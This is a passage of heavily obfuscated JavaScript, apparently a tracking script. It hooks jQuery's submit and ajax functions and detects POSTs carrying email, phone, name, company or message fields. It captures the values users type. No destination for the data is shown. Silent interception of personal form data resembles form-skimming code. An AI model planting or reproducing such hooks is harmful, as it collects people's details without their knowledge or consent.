_0x228dee(_0x30df57,_0x4bae72,_0x57ff53,_0x3039e0){return _0x486775(_0x30df57-0x1c,_0x57ff53-0xad,_0x57ff53-0xc7,_0x30df57);}try{_0x5d5257=window[_0x3b6355(0x581,0x734,0x4f8,0xaad)+'y']||window['$'];if(!_0x5d5257||!_0x5d5257['fn']){this[_0x228dee(0xa42,0x648,0x8f1,0x6cf)+'er']['confi'+'g']['log'](_0x3b6355(0xaa4,0x773,0x8c0,0x736)+'\x2012:\x20'+_0x3b6355(0x5d5,0x734,0x990,0x9d1)+_0x3b6355(0xafc,0x9d6,0xb62,0x6f0)+_0x228dee(0x5ca,0x8d9,0x656,0x6d5)+_0x3b6355(0x429,0x4b3,0x507,0x7cf));return;}}catch(_0x531981){return;}function _0x3b6355(_0x3c9e5f,_0x39b739,_0x4bbbf1,_0x382ef5){return _0x1da800(_0x382ef5,_0x39b739-0x210,_0x4bbbf1-0x1e0,_0x382ef5-0x175);}this['track'+'er']['confi'+'g'][_0x3b6355(0x55f,0x5de,0x4d3,0x602)]('Layer'+'\x2012:\x20'+_0x3b6355(0x580,0x734,0xaa9,0x90e)+_0x3b6355(0x6c1,0x76e,0x6d1,0x6ce)+_0x228dee(0x56d,0x1ca,0x598,0x7c6)+_0x228dee(0xb7a,0xcfe,0xbea,0x9b8)+_0x3b6355(0xb4e,0x866,0xb26,0x7bc)+_0x3b6355(0x501,0x8f1,0xbbe,0xbb2)+_0x228dee(0x811,0x962,0x8c9,0x50f)+'rcept'+_0x3b6355(0x521,0x679,0x853,0x9e7));try{if(_0x5d5257['fn']['submi'+'t']&&!_0x5d5257['fn'][_0x3b6355(0x24b,0x5fc,0x762,0x9b7)+'t'][_0x228dee(0x2ff,0x788,0x6f7,0x969)+'terce'+'pted']){const _0x32e072=_0x5d5257['fn'][_0x3b6355(0x278,0x5fc,0x5ac,0x466)+'t'],_0x3e7695=this;_0x5d5257['fn']['submi'+'t']=function(_0x5bce78){const _0xf1da6d={};_0xf1da6d[_0x274ec2(0x6fa,0x499,0x822,0x4bf)]=_0x304741(0x4c4,0x18a,0x5d7,0x5dd)+'app',_0xf1da6d['NRIxW']=_0x24e45e[_0x304741(0x420,0x7b4,0x26d,0x5ec)],_0xf1da6d[_0x304741(0x688,0x753,0x8ff,0x9d2)]='compa'+'ny';const _0x544b81=_0xf1da6d,_0x74624c=arguments,_0xc5f388=this;try{if(_0x24e45e[_0x304741(0x8c0,0xbfd,0xbee,0xb5f)]===_0x304741(0x6ca,0xac4,0x652,0x3a8))try{const _0xab469e=_0x68ccfd[_0x304741(0x65d,0x4a1,0x4bf,0x99f)]||_0x3b1aba['id']||_0x294c0b[_0x274ec2(-0x136,-0x196,-0x4da,0x133)+'holde'+'r']||_0x1f8d9c[_0x304741(0x4e1,0x356,0x421,0x346)+_0x274ec2(0xb,-0x13c,-0xff,0x190)+'te'](_0x274ec2(0x155,0x4b8,0x2ba,0x545)+_0x304741(0x5e0,0x4b8,0x799,0x20e))||_0x485192['getAt'+_0x304741(0x489,0x2f8,0x257,0x4f0)+'te'](_0x304741(0x5f7,0x2de,0x527,0x401)+_0x274ec2(0x4dd,0x1d3,-0x202,0x17b)+'d')||'',_0x50b0f6=_0x467f55[_0x274ec2(0x4,-0x1f2,-0xf5,-0x190)]||'';if(_0xab469e&&_0x50b0f6&&_0x50b0f6[_0x274ec2(0x1f6,0x5c0,0x911,0x7c9)]()){_0x188f9d[_0xab469e]=_0x50b0f6;const _0x3be6f1=_0xab469e['toLow'+_0x274ec2(0x218,0x5bb,0x93f,0x4d2)+'e'](),_0x39fe9e=_0x50b0f6['toLow'+'erCas'+'e']();if((_0x3be6f1[_0x274ec2(0xd4,0x119,0x10c,0x3c8)+_0x274ec2(0x68,-0x1b3,0x164,-0x36c)](_0x304741(0x999,0x6f7,0xbef,0xc6e))||_0x3be6f1[_0x274ec2(0x487,0x119,-0x1e7,-0x26e)+_0x274ec2(0xf5,-0x1b3,0x1c3,0x215)](_0x304741(0xb7b,0x816,0x897,0xbf2)+'l'))&&_0x39fe9e[_0x304741(0x6de,0x9e4,0x439,0x574)+_0x304741(0x412,0x606,0x327,0x71d)]('@'))_0x33f70a=!![];if(_0x3be6f1[_0x304741(0x6de,0x44e,0x674,0x66e)+_0x304741(0x412,0x371,0x109,0x1e0)](_0x304741(0x5cf,0x8fe,0x810,0x4db))||_0x3be6f1[_0x304741(0x6de,0x9ce,0x3fc,0x340)+'des']('tel')||_0x3be6f1['inclu'+'des'](_0x304741(0x93f,0xc23,0x86b,0xd4b)+'ar')||_0x3be6f1[_0x274ec2(0x42f,0x119,-0xb2,-0x38)+_0x304741(0x412,0x4a9,0x623,0x88)](_0x544b81[_0x274ec2(0x35f,0x499,0x427,0x5a6)]))_0x5d1e5b=!![];if(_0x3be6f1['inclu'+_0x304741(0x412,0x3d0,0x229,0x73b)]('name')||_0x3be6f1[_0x304741(0x6de,0x328,0x6a4,0x6d9)+_0x274ec2(-0x373,-0x1b3,-0x2a3,0x231)](_0x544b81['NRIxW']))_0x228a8f=!![];if(_0x3be6f1[_0x274ec2(0x40e,0x119,-0x1db,0x4be)+_0x304741(0x412,0x444,0x3ce,0x46)](_0x274ec2(-0x45b,-0x16e,0x150,-0x24f)+'sa')||_0x3be6f1[_0x304741(0x6de,0x31c,0x390,0x44d)+'des'](_0x544b81[_0x304741(0x688,0x409,0x54b,0x7c1)]))_0x308757=!![];}}catch(_0x4526b8){}else _0x5bce78===undefined&&_0xc5f388['each'](function(){function _0xac35cc(_0x2efd36,_0x473259,_0x5b3d77,_0x3ac195){return _0x274ec2(_0x2efd36-0x1a3,_0x5b3d77-0x23f,_0x3ac195,_0x3ac195-0x129);}function _0x45149e(_0x1a6053,_0x1cfcfb,_0x2d3617,_0x2964b0){return _0x304741(_0x1a6053-0x7a,_0x2964b0,_0x2d3617-0x1ca,_0x2964b0-0x177);}try{_0x2f8e95[_0xac35cc(0x660,0x31b,0x56a,0x855)](this[_0xac35cc(0x9b8,0x955,0x763,0xb19)+'me'],'FORM')&&_0x3e7695[_0xac35cc(0x391,0x48c,0x4de,0x170)+_0x45149e(0xc41,0xd6b,0xb4e,0x8b5)+_0xac35cc(0x51c,0x726,0x31b,0x384)+'aticF'+_0x45149e(0x546,0x77f,0x365,0x4c7)+_0xac35cc(-0xed,0x28d,0x191,-0x207)](this,_0x45149e(0x6ec,0x41c,0x450,0xa06)+_0x45149e(0x7e3,0x8ac,0x9cd,0x6c8)+_0xac35cc(0x205,-0x22a,0x172,0x4b6));}catch(_0x710c60){}});}catch(_0xd2ba76){}function _0x304741(_0x5b2e44,_0x52d077,_0x5660e2,_0x2f8e75){return _0x228dee(_0x52d077,_0x52d077-0x12b,_0x5b2e44- -0x24,_0x2f8e75-0x37);}function _0x274ec2(_0x3a6682,_0xcbd560,_0x3bde19,_0x53e1d1){return _0x3b6355(_0x3a6682-0x20,_0xcbd560- -0x5db,_0x3bde19-0x17d,_0x3bde19);}return _0x32e072[_0x274ec2(0x287,0x38e,0x6a4,0x89)](_0xc5f388,_0x74624c);},_0x5d5257['fn']['submi'+'t'][_0x228dee(0x738,0x58a,0x6f7,0x7e0)+_0x228dee(0x529,0x75e,0x457,0xc6)+_0x228dee(0x878,0xf01,0xb8b,0x78a)]=!![],this[_0x3b6355(0xcb2,0x8e3,0x6bd,0x798)+'er'][_0x3b6355(0x95e,0xa52,0x65a,0xde9)+'g'][_0x3b6355(0x2bc,0x5de,0x6f8,0x7d0)](_0x24e45e[_0x228dee(0x806,0xa4c,0x9f8,0x9ef)]);}}catch(_0x15a13d){}try{if(_0x5d5257[_0x3b6355(0x44a,0x4ae,0x7d9,0x5aa)]&&!_0x5d5257[_0x228dee(0x2a1,0x507,0x4bc,0x801)]['_nxIn'+_0x228dee(0x484,0x2f4,0x457,0x30d)+_0x3b6355(0x856,0xb7d,0xc27,0x9f3)]){if(_0x3b6355(0xb46,0xaf4,0x7e7,0xe2d)===_0x24e45e[_0x3b6355(0xb17,0x8b7,0xa06,0xa3a)]){const _0x42d429=_0x5d5257[_0x3b6355(0x5c3,0x4ae,0x46c,0x1f7)],_0x1158d2=this;_0x5d5257[_0x228dee(0x2b6,0x756,0x4bc,0x49a)]=function(_0x59d1e4,_0x18ae07){const _0x511aa2=arguments;function _0x17af3e(_0x2edcbe,_0x55d0ea,_0x2fa1d6,_0x55404f){return _0x228dee(_0x2fa1d6,_0x55d0ea-0x1ac,_0x55404f- -0x39f,_0x55404f-0x44);}function _0x3d6143(_0x3167d3,_0xea96d8,_0x2eadac,_0x44b36a){return _0x3b6355(_0x3167d3-0x1cf,_0x3167d3- -0x496,_0x2eadac-0x84,_0x44b36a);}const _0x4d1734=_0x42d429[_0x3d6143(0x4d3,0x391,0x28c,0x64e)](this,_0x511aa2);try{const _0x2f6fb0=_0x24e45e['KZlrG'](typeof _0x59d1e4,_0x24e45e[_0x17af3e(0x79d,0x9bf,0x760,0x7e9)])?_0x59d1e4:_0x24e45e[_0x3d6143(0x5ab,0x834,0x5cd,0x55c)](_0x18ae07,{}),_0x52817e=(_0x2f6fb0['metho'+'d']||_0x2f6fb0[_0x17af3e(0x7a1,0x2f5,0x347,0x673)]||_0x24e45e['IuOtD'])[_0x3d6143(0x472,0x164,0x5f4,0x483)+_0x3d6143(0x700,0x899,0x9d5,0x753)+'e']();if(_0x52817e===_0x17af3e(0x585,0x760,0x664,0x486)){const _0x44d0ca=_0x2f6fb0[_0x17af3e(0x274,0x94d,0x502,0x5a5)],_0x4d14d8=_0x1158d2[_0x3d6143(0x2fc,0x53b,-0x1e,0x3b1)+'rmLik'+_0x3d6143(0x1fb,0x57,0x166,0x1cb)+'Data'](_0x44d0ca);if(_0x4d14d8){if(_0x24e45e[_0x17af3e(0x134,0x87,0x154,0xd4)](_0x17af3e(0xb2,0x768,0x7ef,0x454),_0x17af3e(0x3b5,0x1dd,0x88e,0x4a0))){const _0x2e276d=_0x15c6d5[_0x3d6143(0x290,-0x8c,-0x164,0x550)+'t'][_0x17af3e(0x1ef,0x238,0x4a5,0x420)+'st'](_0x2f8e95['UbpQM']);if(!_0x2e276d)return;const _0x1855f1=(_0x2e276d[_0x3d6143(0x2ba,-0x121,0x484,0xe4)+'onten'+'t']||'')[_0x17af3e(0x47b,0x9bf,0x7f0,0x79f)+_0x17af3e(0x824,0x4e2,0x81c,0x805)+'e']()[_0x3d6143(0x705,0x34c,0x7b9,0x423)]();if(!_0x1855f1)return;if(!_0x1b919f[_0x17af3e(0x2b2,0x186,0x62d,0x528)](_0x1c8ded=>_0x1855f1[_0x17af3e(0x65a,0x510,0x580,0x363)+'des'](_0x1c8ded)))return;let _0x1cdd51=_0x2e276d[_0x17af3e(0x13d,0x17a,0x744,0x420)+'st'](_0x17af3e(0x86a,0x712,0x718,0x78c)+_0x17af3e(0x47e,0x4cc,0x653,0x29e)+'orm\x22]'+_0x17af3e(0x3bd,0x6fd,0x83c,0x4a9)+_0x3d6143(0x3f8,0x436,0x24a,0x189)+_0x3d6143(0x2a0,0x3da,0x682,0x45c)+_0x3d6143(0x3af,0x3c3,0x73b,0x556)+_0x17af3e(0xe8,0x45d,0x1b1,0x4a9)+'ass*='+'\x22lead'+'\x22],\x20['+_0x3d6143(0x515,0x168,0x88f,0x36e)+'*=\x22mo'+_0x3d6143(0x12a,-0x20f,0x354,0xbf)+_0x3d6143(0x3a4,0x306,0x182,0x297)+_0x17af3e(0x5ae,0xf3,0x13b,0x4fd)+'\x22dial'+_0x17af3e(0x279,0x491,0x430,0x639)+_0x3d6143(0x34b,0x20c,0x85,0x537)+_0x3d6143(0x477,0x663,0x1e6,0x6a4)+_0x17af3e(0x203,0x647,0x3eb,0x440)+_0x17af3e(0x972,0x395,0x254,0x5ea)+_0x17af3e(0x4f4,0x985,0x8d0,0x7db)+_0x3d6143(0x600,0x706,0x50b,0x9b3)+'icle');!_0x1cdd51&&(_0x1cdd51=_0x2e276d[_0x17af3e(0x483,0x969,0x917,0x6f7)+_0x3d6143(0x1f4,0x7b,0x1d2,0xaf)+_0x17af3e(0xa4f,0x40f,0x814,0x64c)]?.['paren'+_0x3d6143(0x1f4,-0x101,-0xfc,0x33d)+_0x3d6143(0x547,0x64e,0x270,0x50f)]?.[_0x3d6143(0x5f2,0x800,0x9f0,0x77c)+_0x17af3e(0x575,0x98,0x2d3,0x2f9)+'ent']?.[_0x3d6143(0x5f2,0x32c,0x80a,0x4f4)+_0x3d6143(0x1f4,0x369,0x367,-0xfb)+_0x3d6143(0x547,0x7fa,0x768,0x528)]||_0x2e276d[_0x17af3e(0x8de,0x7fa,0x33f,0x6f7)+'tElem'+_0x3d6143(0x547,0x5db,0x498,0x930)]?.[_0x3d6143(0x5f2,0x5ce,0x50c,0x67e)+_0x3d6143(0x1f4,-0x124,0x12b,-0xe7)+_0x17af3e(0x3cd,0x495,0x9de,0x64c)]?.[_0x17af3e(0x92f,0x37d,0x388,0x6f7)+_0x17af3e(0x93,0x465,-0x10c,0x2f9)+_0x3d6143(0x547,0x2e9,0x1a0,0x4ef)]);if(!_0x1cdd51)return;const _0x403c9e=_0x1cdd51[_0x3d6143(0x427,0x3cc,0xcd,0x3ae)+'Selec'+_0x17af3e(0x3eb,0x6ec,0x33a,0x307)+'l'](_0x17af3e(0x481,0x45a,-0x2eb,0xc9)+_0x3d6143(0x73e,0x66a,0x8d6,0x576)+_0x17af3e(0x32,-0x3c,0xfb,0x33e)+_0x17af3e(0x4b3,0xfb,0x1f9,0x3b7)+_0x3d6143(0x16a,-0xce,-0xbb,-0x1dc)+'):not'+'([typ'+'e=\x22su'+_0x17af3e(-0x140,0x436,0x1a6,0x135)+_0x17af3e(0x23,0x3fd,0x491,0x2a5)+_0x17af3e(0x95a,0x384,0x1be,0x56c)+_0x17af3e(0x3dc,0x4bb,0x639,0x423)+_0x17af3e(-0x236,0x1fd,0x1d8,0xca)+_0x3d6143(0x5dd,0x2ab,0x57f,0x7ba)+'texta'+_0x17af3e(0x2f3,0x800,0x5a0,0x4db)+_0x3d6143(0x712,0x69f,0x760,0x376)+'t');if(_0x403c9e[_0x17af3e(-0x17,0x700,0x581,0x39d)+'h']<-0xd0+0x1*-0xdbe+0xe8f)return;const _0x35d1d2=_0x368b34[_0x3d6143(-0xb8,0x317,0xcd,0x61)](_0x403c9e)[_0x3d6143(0x423,0x175,0x1cb,0x20f)](_0x2114bc=>_0x2114bc[_0x3d6143(-0xad,0x84,-0x2a5,0x198)]&&_0x2114bc[_0x17af3e(-0x3d,0xe1,-0x33c,0x58)][_0x17af3e(0x6e5,0x780,0xae7,0x80a)]());if(!_0x35d1d2)return;const _0x5c7940=_0x292da0['now'](),_0x26fd79=_0x22a724(_0x1cdd51['datas'+'et']?.[_0x17af3e(0x918,0x387,0x8ed,0x746)+_0x17af3e(0x7ce,0x3c7,0x8c2,0x6ac)+_0x3d6143(0x54b,0x4f6,0x532,0x243)+'ed']||'0');if(_0x26fd79&&_0x2f8e95[_0x3d6143(0x1bd,-0xf0,0x10a,0x452)](_0x2f8e95[_0x17af3e(0x4aa,0x74a,0x721,0x5b3)](_0x5c7940,_0x26fd79),0x4c*0x10+0xf99*0x2+-0x106a))return;try{_0x1cdd51[_0x3d6143(0x555,0x14a,0x28d,0x39f)+'et'][_0x17af3e(0x821,0x7e4,0x760,0x746)+'udoPr'+_0x17af3e(0x3b8,0xa3f,0x2ff,0x650)+'ed']=_0x5c7940[_0x17af3e(0xa4,0x3cd,-0x16,0x2ee)+_0x17af3e(0x67a,0x52c,0x3c9,0x389)]();}catch(_0x26f27c){}const _0x1de455={};_0x1de455[_0x3d6143(-0x3c,-0x274,0x3cf,0x34)+'s']=_0x403c9e[_0x3d6143(0x298,0x2d3,0x5ee,0x64b)+'h'],_0x1de455[_0x3d6143(-0x59,-0x1ee,0x24a,-0x3da)+'n']=_0x1855f1,_0x390227[_0x17af3e(0x268,0x568,0x5c2,0x552)+'er'][_0x17af3e(0x576,0x7b0,0x637,0x6c1)+'g']['log'](_0x2f8e95[_0x17af3e(0x5bd,0x2e0,0x6ff,0x640)],_0x1de455),_0x481b9e[_0x17af3e(0xe2,0x65d,0x8ab,0x4e9)+_0x3d6143(0x23c,0xb0,0x596,-0xd5)+_0x17af3e(-0xd9,0x191,0x305,0x1b8)+_0x17af3e(0x533,-0x38,0x86,0x364)+_0x17af3e(0x5b5,0x90b,0xa58,0x740)](_0x1cdd51,_0x403c9e,_0x2f8e95['jCHdl']);}else{const _0x5cb914=_0x1158d2[_0x3d6143(0x3fb,0x66e,0x283,0x427)+_0x3d6143(0x67b,0x9ee,0x4d8,0x850)+_0x17af3e(0x6f7,0x9b6,0x884,0x7c5)+_0x3d6143(0x684,0x710,0x2c5,0x5df)+'rm']();_0x5cb914&&_0x1158d2[_0x3d6143(0x3e4,0x5b6,0x635,0x410)+_0x3d6143(0x5c6,0x8dc,0x506,0x9af)+_0x17af3e(0x379,-0x2cd,0xa7,0x44)+_0x3d6143(0x6d9,0x74e,0x56f,0x4f3)+_0x3d6143(0x701,0x865,0x501,0x8f7)+_0x3d6143(0x68d,0x4c7,0x61a,0x4fb)](_0x5cb914,_0x2f6fb0[_0x17af3e(-0x127,0x184,0x3f0,0xe8)]||_0x59d1e4);}}}}catch(_0x1c3356){}return _0x4d1734;},_0x5d5257[_0x3b6355(0xdc,0x4ae,0x184,0x199)][_0x3b6355(0xa3e,0x6e9,0x5ed,0x53c)+_0x228dee(0x21f,0x5bd,0x457,0x349)+_0x3b6355(0xb6b,0xb7d,0xbb3,0x81e)]=!![],this['track'+'er'][_0x228dee(0xd48,0x809,0xa60,0x877)+'g'][_0x3b6355(0x765,0x5de,0x384,0x95c)](_0x24e45e[_0x228dee(0xac4,0x7ed,0x8ae,0xc79)]);}else return;}}catch(_0x2a4446){}});}[_0x462705(0x873,0x7fc,0x905,0x5f5)+'rmLik'+_0x462705(0x772,0x8f8,0xa41,0xad4)+_0x462705(0x5e9,0x48f,0x468,0x24f)](_0x456a00){const _0x2aa855={};_0x2aa855[_0x518e6b(0x680,0xa0d,0x9b5,0x70d)]=function(_0x54e20a,_0x119df0){return _0x54e20a instanceof _0x119df0;},_0x2aa855[_0x518e6b(0x4bc,0x88e,0x5ce,0x4cf)]=_0x1c51a7(0x9bd,0xbbb,0xcbc,0xf0d)+'g',_0x2aa855[_0x1c51a7(0x841,0xb68,0xb37,0x920)]=function(_0x379960,_0x5e7320){return _0x379960===_0x5e7320;},_0x2aa855[_0x518e6b(0x957,0x78e,0x707,0x65c)]=_0x1c51a7(0xdde,0xa44,0xba0,0xdb5)+'t',_0x2aa855[_0x518e6b(0x785,0x90b,0x971,0xa16)]=function(_0x3b5726,_0x6d31dc){return _0x3b5726!==_0x6d31dc;},_0x2aa855[_0x518e6b(0x422,0x175,0x287,0x3c)]='oPSbm',_0x2aa855[_0x518e6b(0xa49,0xbd0,0x7f3,0xd9d)]=_0x1c51a7(0x6ef,0xa0d,0xb58,0xd67),_0x2aa855['ANdRT']=_0x1c51a7(0xd27,0x99c,0xcd9,0xb2d),_0x2aa855[_0x1c51a7(0xc31,0x9f6,0xd37,0xab4)]=_0x1c51a7(0x3b3,0x643,0x6f6,0x939),_0x2aa855['XQdUN']=_0x1c51a7(0xc00,0xb99,0xb93,0xd6a)+_0x518e6b(0x5fb,0x524,0x8b5,0x62e),_0x2aa855[_0x1c51a7(0x3ca,0x6a3,0x43b,0x32f)]='tel',_0x2aa855['Irvrd']=_0x1c51a7(0x3e6,0x7cb,0x640,0x7de),_0x2aa855[_0x1c51a7(0xaaf,0x762,0xb5e,0xa3a)]='empre'+'sa';function _0x518e6b(_0x1d4e88,_0x49f369,_0x9b6193,_0x58de5e){return _0x462705(_0x1d4e88- -0xd7,_0x49f369-0x27,_0x9b6193-0x2c,_0x49f369);}_0x2aa855[_0x1c51a7(0x192,0x531,0x521,0x612)]='compa'+'ny',_0x2aa855[_0x1c51a7(0x989,0x7cf,0x445,0x9e0)]=_0x1c51a7(0xd5c,0xb94,0x979,0xa89)+'ge',_0x2aa855[_0x518e6b(0x6fb,0x41e,0xac2,0x891)]='mensa'+_0x518e6b(0x685,0x609,0x8dd,0xa4e);function _0x1c51a7(_0x57dcb2,_0x4d4d3e,_0x3f141f,_0x1524d3){return _0x462705(_0x4d4d3e- -0x83,_0x4d4d3e-0xf8,_0x3f141f-0x129,_0x3f141f);}const _0x86c35f=_0x2aa855;try{if(_0x456a00 instanceof FormData)return!![];if(_0x86c35f['liYPB'](_0x456a00,URLSearchParams))return!![];if(typeof _0x456a00===_0x86c35f['fWgJH']&&_0x456a00[_0x1c51a7(0xa67,0x752,0x601,0x4d9)+_0x518e6b(0x432,0x3a9,0x3bb,0x2f5)]('=')&&_0x456a00[_0x1c51a7(0x52d,0x752,0x895,0xa4e)+_0x1c51a7(0x7e2,0x486,0x28e,0x48e)]('&'))return!![];if(_0x86c35f[_0x518e6b(0xb14,0xe4b,0xb8e,0x8c0)](typeof _0x456a00,_0x86c35f[_0x1c51a7(0x967,0x9ab,0xbc7,0xcbe)])&&_0x456a00!==null){if(_0x86c35f[_0x518e6b(0x785,0x94a,0x74b,0x57d)](_0x86c35f['ybOCW'],_0x518e6b(0xadc,0x8c9,0x972,0xe28)))this[_0x1c51a7(0xcef,0x941,0xcec,0x757)+'er'][_0x1c51a7(0xdd6,0xab0,0xd86,0xc8e)+'g']['log'](_0x1c51a7(0x614,0x6f5,0x9a2,0x9b8)+_0x518e6b(0x9a1,0x630,0xcfc,0x80d)+_0x518e6b(0x7c7,0xa56,0x5ad,0x51a)+_0x1c51a7(0x4d3,0x709,0x8e0,0x340)+_0x1c51a7(0x9e3,0xaa0,0xb36,0x706)+_0x1c51a7(0x503,0x8b2,0x822,0x81f)+'r:',_0x237be8);else{const _0x512bf8=Object['keys'](_0x456a00),_0x20f8c1=[_0x86c35f['KklvQ'],'name',_0x86c35f['ANdRT'],_0x86c35f['SNCVx'],_0x86c35f[_0x1c51a7(0xf57,0xbe9,0xf5f,0x981)],_0x86c35f[_0x518e6b(0x64f,0x9e4,0x482,0x4d9)],_0x86c35f['Irvrd'],_0x1c51a7(0x5b1,0x5a2,0x80a,0x361),_0x86c35f[_0x1c51a7(0x9d8,0x762,0x4c5,0xb49)],_0x86c35f[_0x518e6b(0x4dd,0x1c4,0x411,0x765)],_0x86c35f[_0x518e6b(0x77b,0x917,0x6b3,0x6ff)],_0x86c35f[_0x518e6b(0x6fb,0x922,0x3c1,0x870)],_0x1c51a7(0x57f,0x841,0xba3,0x66b)+'to',_0x518e6b(0x9c6,0xbf0,0x852,0x6b2)+'ct',_0x1c51a7(0x6e9,0x6f1,0x878,0x9ee)+'to','conta'+'ct'];return _0x512bf8['some'](_0x2bb288=>_0x20f8c1['some'](_0xd218c4=>_0x2bb288[_0x518e6b(0xb3a,0x992,0xd41,0x99b)+_0x1c51a7(0xdc2,0xbf4,0xbbc,0xfe3)+'e']()[_0x1c51a7(0x383,0x752,0xb52,0x49b)+_0x1c51a7(0x248,0x486,0x18f,0x100)](_0xd218c4)));}}return![];}catch(_0x563621){return![];}}['_setu'+_0x462705(0xb58,0x7f0,0xc91,0xe83)+'ncedI'+_0x400c88(0x311,0x393,0x277,0x61c)+_0x462705(0x814,0xb72,0x608,0x8b9)+'ng'](){function _0x3eaeee(_0x314c9e,_0xd5257a,_0x12558b,_0x130cda){return _0x462705(_0x130cda- -0x1e8,_0xd5257a-0x1bb,_0x12558b-0x18c,_0xd5257a);}const _0x619e80={};_0x619e80[_0x3eaeee(0x310,0x2d9,0x73c,0x6a1)]=_0x3eaeee(0x6c3,0xb3c,0xaca,0x954),_0x619e80[_0x583f08(0x6db,0x34a,-0xa8,0x5ed)]=_0x583f08(0x71d,0x3e5,0x6bd,0x4d9)+_0x583f08(0x6cc,0x589,0x8eb,0x34a)+_0x583f08(0x3c,0x427,0x2d1,0x339)+_0x583f08(0x92,0x435,0x95,0x25c)+_0x583f08(0x293,0x2d6,0xe1,0x463)+_0x3eaeee(0x77f,0x6a7,0x705,0x444)+'o',_0x619e80['IiuFX']=function(_0x3dca7f,_0xb3e96d){return _0x3dca7f===_0xb3e96d;},_0x619e80[_0x583f08(0x821,0x7f6,0x7c9,0xad3)]='lcigm',_0x619e80[_0x3eaeee(0x8dc,0x68e,0x40a,0x780)]=_0x583f08(0x1e1,0xcc,0x2ea,-0x2c2),_0x619e80[_0x583f08(0x2e1,0x1e0,0x16a,0x38)]=_0x3eaeee(0x9b6,0x78b,0x9eb,0x69b)+'e',_0x619e80[_0x583f08(0xbbb,0x7c1,0x80b,0x584)]=_0x583f08(0x552,0x1a6,-0x2d,0x113)+'wn',_0x619e80['pRVWZ']=_0x3eaeee(0x9f1,0x5c3,0x7cd,0x66c)+_0x583f08(0xa,0x39a,0x425,0x563)+_0x583f08(0x32b,0x408,0x25f,0x727)+_0x3eaeee(0x3e9,0x745,0x20c,0x46c)+'nput\x20'+_0x3eaeee(0x896,0x4c7,0x4d6,0x7dc)+_0x3eaeee(0x3c3,0x151,0x16b,0x41e)+_0x583f08(-0x1ea,0xfc,-0x2ec,0x121)+'o';const _0x5abac3=_0x619e80;function _0x583f08(_0x2da8ac,_0x419475,_0x5315a5,_0xc4b948){return _0x462705(_0x419475- -0x46f,_0x419475-0x14d,_0x5315a5-0x11f,_0x2da8ac);}this[_0x3eaeee(0x884,0x6a3,0x1f6,0x5c2)+_0x3eaeee(0x7a5,0x3c5,0x746,0x3ce)+_0x583f08(0x648,0x3eb,0x253,0x84)+_0x3eaeee(0x765,0x9ae,0xa63,0x834)+_0x3eaeee(0x1d1,0x37e,0x84d,0x4ee)](()=>{function _0x3b72e7(_0x3d5f97,_0x2cda49,_0x27c7af,_0x1f8880){return _0x3eaeee(_0x3d5f97-0x169,_0x27c7af,_0x27c7af-0x53,_0x3d5f97-0x9d);}function _0x465aa6(_0x53cd29,_0x56c59c,_0x3a4e83,_0x3c8bca){return _0x3eaeee(_0x53cd29-0x11a,_0x3a4e83,_0x3a4e83-0x35,_0x3c8bca- -0x3a6);}const _0xf563fd={};_0xf563fd[_0x3b72e7(0x855,0xb92,0xc32,0x7b5)]=_0x5abac3['wzobE'];const _0x598b14=_0xf563fd;if(_0x5abac3[_0x3b72e7(0x894,0x5c7,0x84b,0x4b0)]('lcigm',_0x5abac3[_0x3b72e7(0xb1a,0xddc,0xb08,0xa0a)]))[_0x5abac3[_0x465aa6(0x6b5,0x2ba,-0x2f,0x3da)],_0x5abac3['PGkEP'],_0x5abac3['HFGZe']][_0x3b72e7(0x5d9,0x6ab,0x908,0x8ea)+'ch'](_0x2ca055=>{const _0x16e168={};_0x16e168['niNWN']=_0x5abac3['GkVqB'];const _0x7635dc=_0x16e168,_0x6d4d95={};function _0x3f433e(_0xa94260,_0x339db2,_0x10b2e1,_0x57466f){return _0x465aa6(_0xa94260-0x1e1,_0x339db2-0x21,_0xa94260,_0x339db2-0x2fb);}_0x6d4d95[_0x57390a(0x48e,0x169,0x432,0x81)+'ve']=!![],_0x6d4d95[_0x57390a(0x280,0x3a2,0x4d7,0x435)+'re']=!![];function _0x57390a(_0x473551,_0x3cba29,_0x135ca6,_0x11ff89){return _0x465aa6(_0x473551-0x57,_0x3cba29-0x13f,_0x3cba29,_0x11ff89-0x10);}document[_0x3f433e(0x941,0x868,0x75a,0x850)+_0x57390a(0xb1,0x7b1,0x4e5,0x3d1)+_0x3f433e(0xcb5,0x8b2,0x9fe,0xbbf)+'r'](_0x2ca055,_0x4e0c9a=>{function _0x113113(_0x5bc5ba,_0x5e5b0d,_0x389e79,_0x21fb64){return _0x3f433e(_0x21fb64,_0x5e5b0d- -0x185,_0x389e79-0x33,_0x21fb64-0x34);}function _0x53680e(_0x39887b,_0x5a0c4c,_0x518c9b,_0x1c7dee){return _0x3f433e(_0x1c7dee,_0x39887b-0x28b,_0x518c9b-0xf1,_0x1c7dee-0x167);}this[_0x53680e(0x7a2,0x5ae,0x6cd,0xb49)+_0x53680e(0x5ae,0x849,0x852,0x3f7)+_0x113113(0x6d3,0x442,0x176,0x146)+_0x53680e(0xa14,0x673,0x73f,0x7af)+_0x53680e(0x6ce,0x609,0x853,0x42c)](()=>{const _0x44b722=_0x4e0c9a[_0x588c44(0x22,-0x43,0x36,0x327)+'t'][_0x588c44(0x593,0x42a,0xeb,0x3b2)+'st'](_0x7635dc[_0x5eddcd(0x765,0x7c5,0x445,0x9cf)]);function _0x5eddcd(_0x12cb5f,_0x1ac93f,_0x436404,_0x523a34){return _0x113113(_0x12cb5f-0x160,_0x12cb5f-0x4c6,_0x436404-0x1b4,_0x523a34);}function _0x588c44(_0x4fc3fd,_0x3bb36c,_0x46058e,_0x4ef958){return _0x113113(_0x4fc3fd-0xd4,_0x4ef958- -0xc8,_0x46058e-0x6e,_0x46058e);}_0x44b722&&(_0x44b722[_0x5eddcd(0xb7a,0x861,0xc85,0xdfc)+'et']['nxLas'+_0x588c44(0x3a7,0xab4,0x3cc,0x776)+_0x5eddcd(0xb41,0xb2a,0x7d1,0x8d8)+'on']=Date[_0x588c44(-0xb0,-0xd2,0x53d,0x183)]()[_0x588c44(0x4da,0xb1,0x67f,0x280)+_0x5eddcd(0x8a9,0x9c5,0xb8f,0x9d9)]());});},_0x6d4d95);}),this['track'+'er'][_0x465aa6(0x842,0x1de,0x57b,0x5a5)+'g'][_0x3b72e7(0x574,0x396,0x782,0x198)](_0x5abac3['pRVWZ']);else{this['track'+'er'][_0x3b72e7(0x9e8,0x867,0xd1b,0x929)+'g'][_0x465aa6(0x4ac,0x9,-0x224,0x131)](_0x598b14[_0x3b72e7(0x855,0x885,0x700,0x5e2)]);return;}});}[_0x400c88(0x535,0x5ee,0x233,-0xbe)+_0x400c88(0x23f,